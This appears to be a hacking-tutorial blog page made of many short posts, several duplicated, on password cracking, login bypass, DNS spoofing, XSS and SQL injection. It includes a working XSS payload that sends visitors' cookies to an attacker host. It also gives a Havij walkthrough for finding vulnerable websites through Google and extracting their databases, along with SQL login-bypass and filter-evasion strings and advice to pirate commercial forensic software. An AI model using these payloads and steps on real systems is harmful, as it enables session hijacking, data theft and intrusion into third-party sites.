ios password cracking
Elcomsoft’s iOS Forensic Toolkit (http://ios.elcomsoft.com) helps you to crack iOS password.
1. Buying the Software is very costly so download it from torrent click here .
2. Plug your iPhone/iPod/iPad into computer and place it into Device Firmware Upgrade (DFU) mode. To enter DFU mode, simply power off your device, hold down the Home button and sleep button simultaneously for around 10 seconds, and continue holding down the Home button for another 10 seconds. Your mobile device screen goes blank.
1. Buying the Software is very costly so download it from torrent click here .
2. Plug your iPhone/iPod/iPad into computer and place it into Device Firmware Upgrade (DFU) mode. To enter DFU mode, simply power off your device, hold down the Home button and sleep button simultaneously for around 10 seconds, and continue holding down the Home button for another 10 seconds. Your mobile device screen goes blank.
How to download apk files on Computer from Google play store
My this post will help you to download android application files on your computer. To do this just follow these steps:-
1. Open Dial er on your android set and type *#*#8255#*#* , after dialing this number a window will be prompted displaying various details. You will also see your device id just note it down.
Facebook Hacking with intelligence
Reset password Using Chntpw
Password resetting is a technique that allows an attacker to overwrite the SAM file and create a new password for any user on a modern Windows system. This process can be performed without ever knowing the original password, although it does require you to have physical access to the machine.
Trojan horses : Definition
Trojan horses are rarely used in penetration tests. However they constitute a large portion of the post exploitation process . For more information about Trojan horses, please visit the wikipedia link.
John The Ripper
John the Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, DOS etc. Its primary purpose is to detect weak passwords. JTR can be used to crack LM hashes and NTLM hashes.To download john the ripper click here .
DNS Spoofing using Ettercap
DNS spoofing is a attack in which the attacker poisoned the arp cache and DNS server of the victim and redirect his requested URL to a malicious website. For more details about DNS Spoofing please click here for the Wikipedia link.
Windows 7 password bypass
ARP Spoofing Attack
DNS Zone transfers using Dig
Zone transfers (AXFR) will allow you to pull an entire record set down from a nameserver at once. If successful, you will be provided with a listing of all information on the nameserver from one simple command.
DNS lookup commands
DNS offers a variety of information about public and private organization servers, such as IP addresses, server names and server functions. A DNS server will usually divulge DNS and Mail server information for the domain which it is authoritative.
Reconassiance
Penetration testing is most effective when you have a good grasp on the environment being tested. Sometimes this information will be presented to you by the corporation that hired you, other times you will need to go out and perform your reconnaissance to gather information.
Understanding Netcat
Introduction to Hacking
Before we begin i introduce myself i am Amit Kumar Gupta a B.Tech Engineer from IIIT-Calcutta(India).I assumes that you all have a little bit knowledge of programming languages like c, python, Perl, or java and little bit shell scripting.One thing always remember that it's the logic that matters in any programming language not its syntax.
How to unblock any website using Google
work space, or it is behind a paywall .In such cases google is your best friend.
Google allows many services :-
Changing Mac Address of your Lan using Command prompt
Mac Address of a machine is a physical address or hardware address that is unique.
To change Mac address of your interface follow following steps:-
To change Mac address of your interface follow following steps:-
Black Screen with moving Cursor
Many of you guys frustrated when you start up your Computer and after booting you will
be presented with a black screen with moving cursor.
The main reason behind this is your some primary drives are Converted to Dynamic
due to malicious software or your Computer is affected with virus.
To Solve this go through following steps:-
1.press CTRL+ALT+DEL at black screen then windows task manager will be opened.
2.Now click on File then click New Task.
3.write "explorer.exe" without quotes.
4.Now your Screen will come.
5.Now Scan your pc and repair.
be presented with a black screen with moving cursor.
The main reason behind this is your some primary drives are Converted to Dynamic
due to malicious software or your Computer is affected with virus.
To Solve this go through following steps:-
1.press CTRL+ALT+DEL at black screen then windows task manager will be opened.
2.Now click on File then click New Task.
3.write "explorer.exe" without quotes.
4.Now your Screen will come.
5.Now Scan your pc and repair.
How to change command prompt look
Just go through these simple steps:-
1. Go to start menu --> All programs -->Accessories -->command prompt.
Don't Want to follow step 1 then simply press "windows key+ r" and type cmd and
press enter.
2. Type command "color z" without quotes.
3. Now as it already mentioned on the screen that you need two hex digits the first hex
digit is for background and the second hex digit is for foreground .
4. suppose i want my background color to be green and foreground color to be black

Then simply type command "color 20" without quotes.
In this way you can set your favorite as foreground and background color :-)
1. Go to start menu --> All programs -->Accessories -->command prompt.
Don't Want to follow step 1 then simply press "windows key+ r" and type cmd and
press enter.
2. Type command "color z" without quotes.
3. Now as it already mentioned on the screen that you need two hex digits the first hex
digit is for background and the second hex digit is for foreground .
4. suppose i want my background color to be green and foreground color to be black
Then simply type command "color 20" without quotes.
In this way you can set your favorite as foreground and background color :-)

Cross site Scripting
Cross-Site Scripting (also known as XSS) is one of the most common application-layer web attacks. XSS vulnerabilities target scripts embedded in a page which are executed on the client-side (in the user’s web browser) rather than on the server-side. XSS in itself is a threat which is brought about by the internet security weaknesses of client-side scripting languages such as HTML and JavaScript.
The concept of XSS is to manipulate client-side scripts of a web application to execute in the manner desired by the malicious user. Such a manipulation can embed a script in a page which can be executed every time the page is loaded, or whenever an associated event is performed.
XSS is the most common security vulnerability in software today. This should not be the case as XSS is easy to find and easy to fix. XSS vulnerabilities can have consequences such as tampering and sensitive data theft.
Key Concepts of XSS:-
XSS is a Web-based attack performed on vulnerable Web applications
In XSS attacks, the victim is the user and not the application
In XSS attacks, malicious content is delivered to users using JavaScript
Explaining Cross-Site Scripting
An XSS vulnerability arises when Web applications take data from users and dynamically include it in Web pages without first properly validating the data. XSS vulnerabilities allow an attacker to execute arbitrary commands and display arbitrary content in a victim user's browser. A successful XSS attack leads to an attacker controlling the victim’s browser or account on the vulnerable Web application. Although XSS is enabled by vulnerable pages in a Web application, the victims of an XSS attack are the application's users, not the application itself. The potency of an XSS vulnerability lies in the fact that the malicious code executes in the context of the victim's session, allowing the attacker to bypass normal security restrictions.
XSS Attack Examples
Reflective XSS
There are many ways in which an attacker can entice a victim into initiating a reflective XSS request. For example, the attacker could send the victim a misleading email with a link containing malicious JavaScript. If the victim clicks on the link, the HTTP request is initiated from the victim's browser and sent to the vulnerable Web application. The malicious JavaScript is then reflected back to the victim's browser, where it is executed in the context of the victim user's session.
cross site scripting xss
Persistent XSS
Consider a Web application that allows users to enter a user name which is displayed on each user’s profile page. The application stores each user name in a local database. A malicious user notices that the Web application fails to sanitize the user name field and inputs malicious JavaScript code as part of their user name. When other users view the attacker’s profile page, the malicious code automatically executes in the context of their session.
cross site scripting vulnerabilities and XSS
Impact of Cross-Site Scripting
When attackers succeed in exploiting XSS vulnerabilities, they can gain access to account credentials. They can also spread Web worms or access the user’s computer and view the user’s browser history or control the browser remotely. After gaining control to the victim’s system, attackers can also analyze and use other intranet applications.
By exploiting XSS vulnerabilities, an attacker can perform malicious actions, such as:
Hijack an account
Spread Web worms
Access browser history and clipboard contents
Control the browser remotely
Scan and exploit intranet appliances and applications
XSS vulnerabilities may occur if:
Input coming into Web applications is not validated
Output to the browser is not HTML encoded
XSS Examples
Example 1.
For example, the HTML snippet:
<title>Example document: %(title)</title>
is intended to illustrate a template snippet that, if the variable title has value Cross-Site Scripting, results in the following HTML to be emitted to the browser:
<title>Example document: XSS Doc</title>
A site containing a search field does not have the proper input sanitizing. By crafting a search query looking something like this:
"><SCRIPT>var+img=new+Image();img.src="http://hacker/"%20+%20document.cookie;</SCRIPT>
Sitting on the other end, at the Webserver, you will be receiving hits where after a double space is the users cookie. You might strike lucky if an administrator clicks the link, allowing you to steal their sessionID and hijack the session.
Example 2.
Suppose there's a URL on Google's site, http://www.google.com/search?q=flowers, which returns HTML documents containing the fragment
<p>Your search for 'flowers' returned the following results:</p>
i.e., the value of the query parameter q is inserted into the page returned by Google. Suppose further that the data is not validated, filtered or escaped.
Evil.org could put up a page that causes the following URL to be loaded in the browser (e.g., in an invisible <iframe>):
http://www.google.com/search?q=flowers+%3Cscript%3Eevil_script()%3C/script%3E When a victim loads this page from www.evil.org, the browser will load the iframe from the URL above. The document loaded into the iframe will now contain the fragment
<p>Your search for 'flowers <script>evil_script()</script>'
returned the following results:</p>
Loading this page will cause the browser to execute evil_script(). Furthermore, this script will execute in the context of a page loaded from www.google.com!
SQL Injection using havij
Hello friends today i am going to teach you that how to conduct SQL Injection using automated tool
like havij.
warning:-This tutorial is for educational purpose only.
First of all download havij click here to download.
Now use google to find sql vulnerable website say "www.mysite.com/index.php?id=12".
Checking for sql vulnerability for just open web browser and type www.mysite.com/index.php?id=12' you will get some error message like You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line.....
Now you need to follow these steps:-
1. open havij and paste the vulnerable link in target area.
2. Now click on analyze button this will list you the available database.
3. Now click on Get DB tab this will list you the available database in the website.you need to select
the database name whose data you want to steal.
4. Now click on Get Column tab this will list you the available column in the database.
5. Now select the column and click on Get data tab this will show you the data you have the
option to save all the information just click on save data tab.
You can do many things with havij just go through the software.If you have any queries regarding
this post or you want to send me some feedback then mail me coalfieldexpress@gmail.com
like havij.
warning:-This tutorial is for educational purpose only.
First of all download havij click here to download.
Now use google to find sql vulnerable website say "www.mysite.com/index.php?id=12".
Checking for sql vulnerability for just open web browser and type www.mysite.com/index.php?id=12' you will get some error message like You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line.....
Now you need to follow these steps:-
1. open havij and paste the vulnerable link in target area.
2. Now click on analyze button this will list you the available database.
3. Now click on Get DB tab this will list you the available database in the website.you need to select
the database name whose data you want to steal.
4. Now click on Get Column tab this will list you the available column in the database.
5. Now select the column and click on Get data tab this will show you the data you have the
option to save all the information just click on save data tab.
You can do many things with havij just go through the software.If you have any queries regarding
this post or you want to send me some feedback then mail me coalfieldexpress@gmail.com
inurl:index.php?id=#sthash.lB3OgRV2.d
inurl:index.php?id=#sthash.lB3OgRV2.dpuf
inurl:index.php?id=#sthash.lB3OgRV2.dpuf
inurl:index.php?id=#sthash.lB3OgRV2.dpuf
Bypass Windows login using ubuntu's Bootable pendrive/Cd
XSS vulnerability found on Facebook
You will be redirected to your news feed if you are currently logged in to Facebook, so logout first before you can see this in action.
SQL INJECTION
SQL Injection is one of the more popular application layer hacking techniques that is used in the wild today. It is a type of input validation attack i.e it occurs when the programmer/developer fails to properly validate the input given by the user.
Basically SQL stands for Structured Query Language, and it is the language used by most website databases.RDBMS is the basis for SQL, and for all modern database systems like MSSQL Server, Oracle, MySQL etc. Data is stored in the database in the form of tables. A database most often contains one or more tables. Tables contains one or more columns and data is stored in these columns. Data in the database is retrieved using queries. Generally in a website the front end and back end connectivity is done so that end user can retrieve data or enter data from the front end into the backend. Consider front end is PHP and back end is MySQL then the connectivity is done using
mysql_connect("servername, username, password ")
Once the connectivity is done the front end and back end starts interacting. Whatever request is done by the end user from the front end is requested to the back-end in the form of SQL queries and end user gets the required result. But it is possible for an attacker to send malicious request (generally SQL queries) from the front end and forcing the back-end to execute those queries and give the result. This is called SQL injections.
SQL injection is a technique that is used to take advantage of non-validated input vulnerabilities to pass SQL commands through a Web application for execution by a back-end database. A successful SQL injection exploit can enable the attacker to read sensitive data from the database, do insert/update/delete operations, execute administration operations on the database (such as shutdown the DBMS). It clearly means SQL injection attack is possible only on those websites/web applications which have a back-end. SQL injection is possible on almost all databases (MySQL, MsSQL, Oracle, MS ACCESS etc). This attack is done by injecting malicious SQL queries from forms or from the URL.
The possible types of SQL injection that can be exploited by the attacker are:
- Poorly Filtered Strings
- Incorrect Type Handling
- Signature Evasion
- Filter Bypassing
- Blind SQL Injection
1. Poorly Filtered Strings
SQL injections based on poorly filtered strings are caused by user input that is not filtered for escape characters. If the validation for the user input is not done properly then the attacker can send SQL strings from the form to execute in the database and hence compromising the security.
Example:
Attacker puts 'or''=' in the form and sends it to the back-end.
Inserting the above string will generate a query like this:
SELECT password FROM users WHERE password = '' OR 1'='1
This query will return true and thus giving the attacker illegal access.
2. Incorrect Type Handling
Incorrect type handling based SQL injections occur when an input is not checked for type constraints. In simple language the data type of the input is not validated properly which is then manipulated by attackers to do execute SQL queries.
Example:
Suppose the input data type is not properly validated. Consider the following query:
SELECT * FROM table WHERE id = "pid";
An attacker will put input something like this
1;SHOW TABLES
and the query will be interpreted as
SELECT * FROM userinfo WHERE id=1;SHOW TABLES;
3. Signature Evasion
Many SQL injections will be somewhat blocked by intrusion detection and intrusion prevention systems using signature detection rules. Common programs that detect SQL injections are mod_security or WAF (web application firewall). These techniques are not 100% secure and can be bypassed.
Example:
If the firewall is blocking keywords like "union", "all", "select" etc. then the attacker can bypass it by commenting SQL keywords like this /*!union*/ /*!all*/ /*!select*/. Also there are many other ways which will be discussed in further tutorials.
4. Filter Bypassing
Generally while doing sql injection, some sql keywords are used like union, select, from etc...the administrator filters these keywords so as to block such requests but it still becomes possible for an attacker to bypass these kind of filters
Example:
the attacker attacks like this,
index.php?id=1 union all select 1,2,3--n site gives response 406 not acceptable so by using tricks like this
index.php?id=1 /*!union*/ /*!all*/ *!select*/ 1,2,3-- the attacker bypasses the security there are many ways to bypass this
it depends on how strongly the administrator has created the filter.
5. Blind SQL injection
Blind SQL Injection is used when a web application is vulnerable to an SQL injection but the results of the injection are not visible to the attacker. The page with the vulnerability may not be one that displays data but will display differently depending on the results of a logical statement injected into the legitimate SQL statement called for that page. Blind SQL injection takes a lot of time and patience.
Example:
site.com/index.php?id=1 and 1=1 will load normal page but site.com/index.php?id=1 and 1=2 will give a different result if the page is vulnerable to a SQL injection.
There are many more varieties of SQL injection attacks which will be discussed in the next tutorials.Suggestions happily accepted for future tutorials.
Finding IP Address of the Sender in Gmail
When you receive an email, you receive more than just the message.
The email comes with headers that carry important information that can
tell where the email was sent from and possibly who sent it. For that,
you would need to find the IP address of the sender.
Note that this will not work if the sender uses anonymous proxy servers.
Also, note that if you receive an email sent from a Gmail account through the web browser, you may not be able to find the real IP address because Google hides the real IP address of the sender. However, if someone sends you a mail from his/her Gmail account using a client like Thunderbird, Outlook or Apple Mail, you can find the originating IP address.
For finding IP address of sender folow following steps:-
1.open Gmail.
2.click on email whose ip address you want to know.
3.Then click on more button then click show original.
4.Now press CTRL+F(to find) and type "Received: from" without quotes.
5.Go to the last Received: from line there you will get ([X.X.X.X]).
6.X.X.X.X is the IP address of the sender.
Note that this will not work if the sender uses anonymous proxy servers.
Also, note that if you receive an email sent from a Gmail account through the web browser, you may not be able to find the real IP address because Google hides the real IP address of the sender. However, if someone sends you a mail from his/her Gmail account using a client like Thunderbird, Outlook or Apple Mail, you can find the originating IP address.
For finding IP address of sender folow following steps:-
1.open Gmail.
2.click on email whose ip address you want to know.
3.Then click on more button then click show original.
4.Now press CTRL+F(to find) and type "Received: from" without quotes.
5.Go to the last Received: from line there you will get ([X.X.X.X]).
6.X.X.X.X is the IP address of the sender.
View stored password in Mozilla Firefox
Firefox allows you to securely store usernames and passwords for
websites in its Password Manager. When you visit one of the websites
again, Firefox automatically fills in the username and password to log
you in.
To see your stored passwords just follow following steps:-
1.open firefox.
2.Now click on Tools then click on options.
3.On the Options dialog box, click the Security button at the top.
In the Passwords box, click saved passwords.
4.The Saved Passwords dialog box displays each site for which you have saved your
username and password, and displays the usernames. The passwords are hidden by
default. To view the passwords,click Show Passwords.
5.So Guys my suggestion is that you always set master password so that no body
would stole your Credential information.To set a master password just check the
text box that saying "use a master password" and then set your master password.
To see your stored passwords just follow following steps:-
1.open firefox.
2.Now click on Tools then click on options.
3.On the Options dialog box, click the Security button at the top.
In the Passwords box, click saved passwords.
4.The Saved Passwords dialog box displays each site for which you have saved your
username and password, and displays the usernames. The passwords are hidden by
default. To view the passwords,click Show Passwords.
5.So Guys my suggestion is that you always set master password so that no body
would stole your Credential information.To set a master password just check the
text box that saying "use a master password" and then set your master password.
See Stored Password in Google Chrome
Google Chrome provides a
more feature-rich password-saving feature than Internet Explorer does,
as well as an auto fill feature that can also keep track of your credit
card details. But while these can be great time-saving features, they
also pose more security risks.
Blue Screen Of Death
These types of problems are very frustrating mainly occurs when you update your bios or install
a malicious program.
To solve this issue follow the following steps :-
1.open bios set up by pressing F2 (it varies from laptop to laptop), when your computer restarts.
2.Now go to configuration tab and select sata controller mode.
3.Now check which option is enable . It may happen your options are different like native & ide etc but don't worry.
4.Always select the option which is opposite to previous one.
5.now press F10 (save and exit).
Subscribe to:
Comments (Atom)





































